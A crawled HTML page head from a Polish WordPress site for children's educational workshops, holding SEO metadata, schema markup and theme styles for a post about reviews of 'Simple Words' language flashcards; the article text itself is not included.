

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.warsztatykreatywnaedukacja.pl/dobra-opinia-to-dobra-wskazowka-do-wlasciwego-celu/
body_size: 18264
content:

<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.warsztatykreatywnaedukacja.pl/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Dobra opinia to dobra wskazówka do właściwego celu - Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży</title>
	<link rel="canonical" href="https://www.warsztatykreatywnaedukacja.pl/dobra-opinia-to-dobra-wskazowka-do-wlasciwego-celu/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dobra opinia to dobra wskazówka do właściwego celu - Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży" />
	<meta property="og:description" content="Dobre opinie są kierunkiem wyznaczania sukcesu w nauce Opinie o Simple Words jako fiszkach multimedialnych zostały wyrażone w  internecie na każdym kroku, na wielu stronach internetowych. Potwierdzają ich wysoką skuteczność w nauce języka obcego,&#046;&#046;&#046;" />
	<meta property="og:url" content="https://www.warsztatykreatywnaedukacja.pl/dobra-opinia-to-dobra-wskazowka-do-wlasciwego-celu/" />
	<meta property="og:site_name" content="Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży" />
	<meta property="article:published_time" content="2018-08-17T14:46:22+00:00" />
	<meta property="article:modified_time" content="2020-02-17T14:47:30+00:00" />
	<meta property="og:image" content="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2020/02/nauka_1581950845.jpg" />
	<meta property="og:image:width" content="854" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.warsztatykreatywnaedukacja.pl/dobra-opinia-to-dobra-wskazowka-do-wlasciwego-celu/#article","isPartOf":{"@id":"https://www.warsztatykreatywnaedukacja.pl/dobra-opinia-to-dobra-wskazowka-do-wlasciwego-celu/"},"author":{"name":"admin","@id":"https://www.warsztatykreatywnaedukacja.pl/#/schema/person/19a5b20e0bffd339bbd661183d0d53a4"},"headline":"Dobra opinia to dobra wskazówka do właściwego celu","datePublished":"2018-08-17T14:46:22+00:00","dateModified":"2020-02-17T14:47:30+00:00","mainEntityOfPage":{"@id":"https://www.warsztatykreatywnaedukacja.pl/dobra-opinia-to-dobra-wskazowka-do-wlasciwego-celu/"},"wordCount":271,"publisher":{"@id":"https://www.warsztatykreatywnaedukacja.pl/#organization"},"image":{"@id":"https://www.warsztatykreatywnaedukacja.pl/dobra-opinia-to-dobra-wskazowka-do-wlasciwego-celu/#primaryimage"},"thumbnailUrl":"https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2020/02/nauka_1581950845.jpg","articleSection":["Nauka języków"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.warsztatykreatywnaedukacja.pl/dobra-opinia-to-dobra-wskazowka-do-wlasciwego-celu/","url":"https://www.warsztatykreatywnaedukacja.pl/dobra-opinia-to-dobra-wskazowka-do-wlasciwego-celu/","name":"Dobra opinia to dobra wskazówka do właściwego celu - Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży","isPartOf":{"@id":"https://www.warsztatykreatywnaedukacja.pl/#website"},"primaryImageOfPage":{"@id":"https://www.warsztatykreatywnaedukacja.pl/dobra-opinia-to-dobra-wskazowka-do-wlasciwego-celu/#primaryimage"},"image":{"@id":"https://www.warsztatykreatywnaedukacja.pl/dobra-opinia-to-dobra-wskazowka-do-wlasciwego-celu/#primaryimage"},"thumbnailUrl":"https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2020/02/nauka_1581950845.jpg","datePublished":"2018-08-17T14:46:22+00:00","dateModified":"2020-02-17T14:47:30+00:00","breadcrumb":{"@id":"https://www.warsztatykreatywnaedukacja.pl/dobra-opinia-to-dobra-wskazowka-do-wlasciwego-celu/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.warsztatykreatywnaedukacja.pl/dobra-opinia-to-dobra-wskazowka-do-wlasciwego-celu/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.warsztatykreatywnaedukacja.pl/dobra-opinia-to-dobra-wskazowka-do-wlasciwego-celu/#primaryimage","url":"https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2020/02/nauka_1581950845.jpg","contentUrl":"https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2020/02/nauka_1581950845.jpg","width":854,"height":1280,"caption":"Pexels / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.warsztatykreatywnaedukacja.pl/dobra-opinia-to-dobra-wskazowka-do-wlasciwego-celu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.warsztatykreatywnaedukacja.pl/"},{"@type":"ListItem","position":2,"name":"Dobra opinia to dobra wskazówka do właściwego celu"}]},{"@type":"WebSite","@id":"https://www.warsztatykreatywnaedukacja.pl/#website","url":"https://www.warsztatykreatywnaedukacja.pl/","name":"Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży","description":"Nauka języka angielskiego","publisher":{"@id":"https://www.warsztatykreatywnaedukacja.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.warsztatykreatywnaedukacja.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.warsztatykreatywnaedukacja.pl/#organization","name":"Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży","url":"https://www.warsztatykreatywnaedukacja.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.warsztatykreatywnaedukacja.pl/#/schema/logo/image/","url":"https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2020/04/cropped-logo.png","contentUrl":"https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2020/04/cropped-logo.png","width":550,"height":60,"caption":"Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży"},"image":{"@id":"https://www.warsztatykreatywnaedukacja.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.warsztatykreatywnaedukacja.pl/#/schema/person/19a5b20e0bffd339bbd661183d0d53a4","name":"admin","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.warsztatykreatywnaedukacja.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.warsztatykreatywnaedukacja.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży &raquo; Kanał z wpisami" href="https://www.warsztatykreatywnaedukacja.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży &raquo; Kanał z komentarzami" href="https://www.warsztatykreatywnaedukacja.pl/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.warsztatykreatywnaedukacja.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warsztatykreatywnaedukacja.pl%2Fdobra-opinia-to-dobra-wskazowka-do-wlasciwego-celu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.warsztatykreatywnaedukacja.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warsztatykreatywnaedukacja.pl%2Fdobra-opinia-to-dobra-wskazowka-do-wlasciwego-celu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.warsztatykreatywnaedukacja.pl/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.3.22' type='text/css' media='all' />
<style id='hueman-main-style-inline-css' type='text/css'>
body { font-family:'Source Sans Pro', Arial, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }.themeform input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments span:before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #4c5966; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #4c5966; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        .site-title a img { max-height: 70px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://www.warsztatykreatywnaedukacja.pl/wp-content/themes/hueman-child/style.css?ver=3.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.warsztatykreatywnaedukacja.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.warsztatykreatywnaedukacja.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.warsztatykreatywnaedukacja.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.warsztatykreatywnaedukacja.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.warsztatykreatywnaedukacja.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.warsztatykreatywnaedukacja.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.warsztatykreatywnaedukacja.pl/wp-json/wp/v2/posts/461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.warsztatykreatywnaedukacja.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.warsztatykreatywnaedukacja.pl/?p=461' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://www.warsztatykreatywnaedukacja.pl/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.warsztatykreatywnaedukacja.pl/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-461 single-format-standard wp-custom-logo wp-theme-hueman wp-child-theme-hueman-child col-3cm full-width header-desktop-sticky header-mobile-sticky chrome">

<div id="wrapper">

  
